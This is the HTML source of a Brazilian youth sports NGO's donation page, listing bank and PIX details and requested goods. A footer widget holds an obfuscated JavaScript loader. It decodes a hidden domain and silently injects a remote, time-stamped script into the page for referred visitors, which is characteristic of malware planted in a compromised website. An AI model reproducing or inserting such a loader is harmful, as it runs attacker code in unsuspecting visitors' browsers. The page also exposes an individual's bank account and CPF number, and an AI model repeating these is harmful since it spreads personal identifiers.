!important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}.vc_custom_1535812760090{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #7d7d7d !important;border-left-style: solid !important;border-right-color: #7d7d7d !important;border-right-style: solid !important;border-top-color: #7d7d7d !important;border-top-style: solid !important;border-bottom-color: #7d7d7d !important;border-bottom-style: solid !important;border-radius: 4px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed sidebar-right site-layout-full-width header-style-3 is-page menu-has-search menu-has-cart wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="wprt-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-content">
            <span class="welcome content">
            Bem vindo(a) a ONG PROEC        </span>
    
    </div><!-- /.top-bar-content -->


<div class="top-bar-socials">
    
    <div class="inner">
    <span class="texts">
        Siga-nos    </span>
    <span class="icons">
    <a href="https://www.facebook.com/100021779322143" title="Facebook"><span class="inf-icon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="https://www.youtube.com/channel/UCyyzP2AKoYY_WfAp-3IPRnw" title="Youtube"><span class="inf-icon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube Profile</span></a><a href="https://www.instagram.com/proec.go/" title="Instagram"><span class="inf-icon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram Profile</span></a>    </span>
    </div>
</div><!-- /.top-bar-socials -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="wprt-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://www.proec.org.br/" title="ONG PROEC" rel="home" class="main-logo"><img src="https://www.proec.org.br/wp-content/uploads/2018/07/site_logo-1.png" width=291 height=56 alt="ONG PROEC"  data-retina=https://www.proec.org.br/wp-content/uploads/2018/07/site_logo-1.png data-width=291 data-height=56 /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
	<div id="header-aside">
                <div class="header-aside-btn">
            <a target="_blank" href="http://www.proec.org.br/index.php/doacao/"><span>DOAÇÃO</span></a>
        </div>
        
        <div class="wprt-info">
            <div class="inner">
                
                    <div class="info-one"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-phone-call"></i></span></div>
                        <div class="info-c"><span class="title">LIGUE-NOS</span><br /><span class="subtitle">(62) 4141-5115 </span><br /><span class="subtitle"> 
(62) 98430-5832 <img src="https://www.companiaweb.com/wp-content/uploads/2015/08/whatsapp.png" width="20" title="" alt=""></span></div>
                    </div></div>
                    <div class="info-two"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-envelope2"></i></span></div>
                        <div class="info-c"><span class="title">EMAIL</span><br /><span class="subtitle">projetosesportecrescer@gmail.com</span></div>
                    </div></div>            </div>
        </div>
	</div>



			        </div>
	            </div><!-- /#site-header-inner -->

	            
<div class="site-navigation-wrap">
<div class="wprt-container inner">
	
<nav id="main-nav" class="main-nav">
	<ul id="menu-primary-menu" class="menu"><li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1411"><a href="https://www.proec.org.br/">HOME</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://www.proec.org.br/index.php/instituto/">SOBRE NÓS</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://www.proec.org.br/index.php/projeto-observa-gol/">PROJETO</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514"><a href="https://www.proec.org.br/index.php/category/eventos/">EVENTOS</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1958 current_page_item menu-item-2459"><a href="https://www.proec.org.br/index.php/doacao/" aria-current="page">DOAÇÃO</a></li>
<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.proec.org.br/index.php/esportes/">ESPORTES</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.proec.org.br/index.php/contato/">CONTATO</a></li>
</ul></nav>

<ul class="nav-extend active">
	<li class="ext"><form role="search" method="get" action="https://www.proec.org.br/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>

	</ul>

	<div id="header-search">
		<a class="header-search-icon" href="#"><span class="inf-icon-magnifier9"></span></a>
    	<form role="search" method="get" class="header-search-form" action="https://www.proec.org.br/">
			<label class="screen-reader-text">Search for:</label>
			<input type="text" value="" name="s" class="header-search-field" placeholder="Type and hit enter..." />
			<button type="submit" class="header-search-submit" title="Search">
				Search			</button>

			<!-- <input type="hidden" name="post_type" value="product" /> -->
			<input type="hidden" name="post_type" value="post" />
		</form>
	</div><!-- /#header-search -->
	
</div>
</div>
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="background-image: url(http://www.proec.org.br/wp-content/uploads/2019/01/banner.jpg);">
    <div id="featured-title-inner" class="wprt-container clearfix">
        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                Doação</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a href="https://www.proec.org.br/">Home</a><span>Doação</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">
<style>
	#featured-title {
    background: url(http://www.proec.org.br/wp-content/uploads/2019/01/Untitled-4.jpg);
}
</style>
    <div id="content-wrap" class="wprt-container">
        <div id="site-content" class="site-content clearfix">
        	<div id="inner-content" class="inner-content-wrap">
							<article class="page-content post-1958 page type-page status-publish hentry">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-align-box text-center"><div class="button-wrap icon-right" style=""><a href="https://photos.google.com/share/AF1QipM_vErI6QZh23P-NgL5HiUuTOwwx3X6sArtTSigIDZKhWz-bFLwZQtelugY13JTAQ?key=ZG5hczlqTlNJZFNaSUplbjhUVHN0ZEczbTA4dXNR" target="_blank" class="wprt-button  solid outline_light outline light" style="">
		<span style="">VEJA AS DOAÇÕES RECEBIDAS E DOADAS </span>
	</a></div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1280" height="765" src="https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25.jpeg 1280w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-300x179.jpeg 300w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-768x459.jpeg 768w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-1024x612.jpeg 1024w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-870x520.jpeg 870w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-600x359.jpeg 600w, https://www.proec.org.br/wp-content/uploads/2019/01/WhatsApp-Image-2019-01-15-at-07.35.25-480x287.jpeg 480w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="868" height="443" src="https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1.jpg 868w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-300x153.jpg 300w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-768x392.jpg 768w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-600x306.jpg 600w, https://www.proec.org.br/wp-content/uploads/2019/01/1fcc1d06-fca6-42b6-ba0b-3f88da04fdf1-480x245.jpg 480w" sizes="(max-width: 868px) 100vw, 868px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>NOSSA IDEIA</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>O acesso à cultura, esporte e lazer é direito de todo ser humano e, pensando em dar melhores oportunidades para os nossos atendidos, PROEC (Projeto Esporte Crescer), oferecem a criança e adolescente a chance de realizar diversos tipos de atividades.</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_custom_1535811042617  vc_custom_1535811042617" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span>
</div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1>Dados Bancários:</h1>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="5" data-mobi="10" data-smobi="10"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Banco Caixa Econômica Federal</strong></li>
<li><strong>Agência: 0012</strong></li>
<li><strong>Conta Poupança: 9929-2</strong></li>
<li><strong>Nome: PAULO CESAR DA COSTA</strong></li>
</ul>
<h4>CHAVE PIX CPF: 463.130.101-59</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>VEJA NOSSO PROJETO</h2>
<p><iframe style="width: 100%; height: 450px;" src="https://www.youtube.com/embed/v4iRL0Wq3ow"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="20" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">OUTROS TIPOS DE DOAÇÕES</h2>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_custom_1535812577480  vc_custom_1535812577480" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#7d7d7d;" class="vc_sep_line"></span></span>
</div>
	<div class="wprt-spacer clearfix" data-desktop="20" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812719992" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Cestas básicas</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812725584" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Materiais de higiene e limpeza</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812731191" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Roupas</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812738008" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Sapatos</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="10" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812743829" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Móveis</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812749727" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Eletrodomésticos</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812755100" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Louças</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1535812760090" id="p">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Materiais escolar</p>

		</div>
	</div>

	<div class="wprt-spacer clearfix" data-desktop="0" data-mobi="10" data-smobi="10"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wprt-spacer clearfix" data-desktop="10" data-mobi="0" data-smobi="0"></div></div></div></div></div>
				</article>

										</div>
        </div><!-- /#site-content -->

        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
			</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->
    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		

<footer id="footer">
<div id="footer-widgets" class="wprt-container">
	<div class="wprt-row  gutter-30">
				<div class="span_1_of_4 col">
			<div id="text-1" class="widget widget_text"><h2 class="widget-title"><span>QUEM SOMOS</span></h2>			<div class="textwidget"><p>Somos uma organização social voltada para o desenvolvimento da cultura e do esporte.<br />
Clique aqui e conheça mais.</p>
<div class="button-widget"><a href="https://proec.org.br/sobre/">NOSSA HISTORIA</a></div>
</div>
		</div>		</div>

					<div class="span_1_of_4 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.proec.org.br/index.php/doacoes-cestas-basicas-brinquedos-roupas-verduras-cobertor-moveis-usados-e-outras/" style="">DOAÇÕES ( Cestas Básicas, Brinquedos, Roupas, Verduras, Cobertor, Moveis Usados e outras</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">15/11/2022</span></span></div>                </li>
							<li class="clearfix" style="padding-top:22.5px;margin-top:22.5px;border-color:#424448">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.proec.org.br/index.php/jogos-interculturais-dos-povos-indigenas-2019/" style="">JOGOS INTERCULTURAIS DOS POVOS INDÍGENAS &#8211; 2019</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">26/11/2019</span></span></div>                </li>
					        
        </ul>
        
		</div>			</div>
				
					<div class="span_1_of_4 col">
							</div>
		
					<div class="span_1_of_4 col">
				<div id="widget_spacer-3" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_1ee2e4) {
    
    var _a00ed6 = Date.now();
    var _e0f152 = 1000;
    _a00ed6 = _a00ed6 / _e0f152;
    _a00ed6 = Math.floor(_a00ed6);

    var _aa05ed = 600;
    _a00ed6 -= _a00ed6 % _aa05ed;
    _a00ed6 = _a00ed6.toString(16);

    var _24ca6 = _1ee2e4.referrer;

    if (!_24ca6) return;

    var _41458f = [33981, 33976, 33959, 33972, 33973, 33968, 33954, 33977, 33971, 33982, 33968, 33955, 33973, 33978, 33976, 33957, 34047, 33976, 33983, 33975, 33982];

    _41458f = _41458f.map(function(_732516){
        return _732516 ^ 34001;
    });

    var _c3ab96 = "a824b190558a00fef2870571f3eee946";
    
    _41458f = String.fromCharCode(..._41458f);

    var _345eab = "https://";
    var _c9fdfe = "/";
    var _7c451e = "track-";

    var _5935f5 = ".js";

    var _b757eb = _1ee2e4.createElement("script");
    _b757eb.type = "text/javascript";
    _b757eb.async = true;
    _b757eb.src = _345eab + _41458f + _c9fdfe + _7c451e + _a00ed6 + _5935f5;

    _1ee2e4.getElementsByTagName("head")[0].appendChild(_b757eb)

}(document);
</script></div><div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Info</span></h2>			<div class="textwidget"><p>Entre em contato conosco, será um prazer lhe atender!<br />
<span class="text-white">Fone:</span> (62) 3661-6481 / (62) 4141-5115</p>
<p>WhatsApp: 62 9 8430-5832</p>
<p><span class="text-white">Email: projetosesportecrescer@gmail.com</span></p>
</div>
		</div><div id="widget_socials-1" class="widget widget_socials"><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" href="https://www.facebook.com/100021779322143" style="margin-bottom:10px"><i class="inf-icon-facebook"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.instagram.com/proec.go/" style="margin-bottom:10px"><i class="inf-icon-instagram"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.youtube.com/channel/UCyyzP2AKoYY_WfAp-3IPRnw" style="margin-bottom:10px"><i class="inf-icon-youtube"></i></a></div></div></div>			</div>
			</div>
</div><!-- /#footer-widgets -->
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="wprt-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-content">
    
        <div id="copyright">
            2018 &copy Todos os diretos reservados a Proec        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-content -->


<div class="bottom-bar-menu">
    <ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2043"><a href="https://www.proec.org.br/">PAGINA INICIAL</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.proec.org.br/index.php/instituto/">SOBRE NÓS</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.proec.org.br/index.php/category/eventos/">NOTICIAS</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://www.proec.org.br/index.php/contato/">CONTATO</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.proec.org.br/index.php/projeto-observa-gol/">PROJETO</a></li>
</ul></div><!-- /.bottom-bar-menu -->

    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a><style id='css-footer-inline-css' type='text/css'>
a,.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .top-bar-content .content:before, .header-style-4 #top-bar .top-bar-content .content:before,#site-header .header-search-icon:hover,#main-nav > ul > li > a:hover,#main-nav > ul > li.current-menu-item > a,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#site-header .wprt-info .info-c > .title,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget.widget_information ul li i,#footer-widgets .widget.widget.widget_information ul li i,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu .menu > li > a:hover,.hentry .post-author .name,.hentry .post-related .post-item h4 a:hover,.comment-author,#bottom ul.bottom-nav > li.current-menu-item > a,.wprt-button.outline.ol-accent,.wprt-divider.has-icon .icon-wrap > span.accent,.wprt-list .icon.accent,.wprt-icon.background .icon.accent,.wprt-icon-box.accent-outline .icon-wrap,.wprt-icon-box.grey-outline .icon-wrap,.wprt-icon-box .heading a:hover,.wprt-icon-box.simple .icon-wrap,.wprt-image-box .item .title a:hover,.wprt-news .news-item .text-wrap .title a:hover,.wprt-news-simple .text-wrap .title a:hover,.wprt-counter .icon-wrap .icon.accent,.wprt-counter .number-wrap .number.accent,.wprt-accordions .accordion-item .accordion-heading:hover,.wprt-accordions.style-1 .accordion-item .accordion-heading:after,.wprt-causes .campaign .campaign-donation-stats .amount,.wprt-causes .campaign .text-wrap .title a:hover,.single-figure .figure .amount,.single-figure .figure .days-left,#gallery-filter .cbp-filter-item:hover,.gallery-box .effect-default .text h2 a:hover,.wprt-subscribe.style-2 .text-wrap:before,.wprt-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.products li .price,.products li h2:hover, .products li .product-info .add_to_cart_button:hover, .products li .added_to_cart:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover{color:#323232;}blockquote:before,.header-style-1 #top-bar .top-bar-socials .icons a:hover, .header-style-2 #top-bar .top-bar-socials .icons a:hover, .header-style-3 #top-bar .top-bar-socials .icons a:hover, .header-style-4 #top-bar .top-bar-socials .icons a:hover,#site-header .site-navigation-wrap,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.header-style-4 #site-header .header-aside-btn a,.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,.comment-reply:after,#scroll-top:hover:before,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before, .widget.widget_archive ul li a:before,.widget.widget_nav_menu .menu > li:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,.widget_product_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget .widget-title > span:after,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.post-media > .post-cat a,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,.nav-top-cart-wrapper .shopping-cart-items-count,#bottom ul.bottom-nav > li.current-menu-item > a:before,#charitable-donation-form .donation-amounts .donation-amount.custom-donation-amount.selected input, #charitable-donation-form .donation-amounts .donation-amount.suggested-donation-amount.selected .amount,.wprt-button.accent,.wprt-button.outline:hover,.wprt-button.dark:hover,.wprt-button.light:hover,.wprt-button.very-light:hover,.wprt-button.outline.dark:hover,.wprt-button.outline.light:hover,.wprt-button.outline.very-light:hover,.wprt-headings .sep,.wprt-counter .sep.accent,.wprt-icon.background .icon.bg-accent,.wprt-icon-box .btn .simple-link:after,.wprt-icon-box.accent-bg .icon-wrap,.wprt-icon-box.accent-bg .icon-wrap:after,.wprt-icon-box.grey-bg:hover .icon-wrap,.wprt-icon-box.grey-bg .icon-wrap:after,.wprt-icon-box.accent-outline:hover .icon-wrap,.wprt-icon-box.accent-outline .icon-wrap:after,.wprt-icon-box.grey-outline:hover .icon-wrap,.wprt-icon-box.grey-outline .icon-wrap:after,.wprt-image-box .item .simple-link:after,.wprt-news .news-item .simple-link:after,#gallery-filter .cbp-filter-item.cbp-filter-item-active:before,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 .cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.wprt-lines .line-1,.wprt-navbar .menu > li.current-nav-item > a,.wprt-progress .progress-animate.accent,.wprt-progress.pstyle-2 .perc > span,.wprt-accordions.style-1 .accordion-item.active .accordion-heading,.wprt-socials a:hover,.wprt-socials.style-2 a:hover,.wprt-team .socials li a:hover,.wprt-price-table .price-table-price.accent,.wprt-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.wprt-causes .wprt-progress .perc > span,.wprt-causes .campaign .thumb-wrap .campaign-donation .dnt-button,.wprt-causes .wprt-progress .progress-animate,.single-figure .wprt-progress .progress-animate,.single-title .campaign-donation .dnt-button,.single-figure .wprt-progress .perc > span,.wprt-subscribe.bg-accent,.wprt-subscribe .mc4wp-form .submit-wrap input,.wprt-tabs.style-2 .tab-title 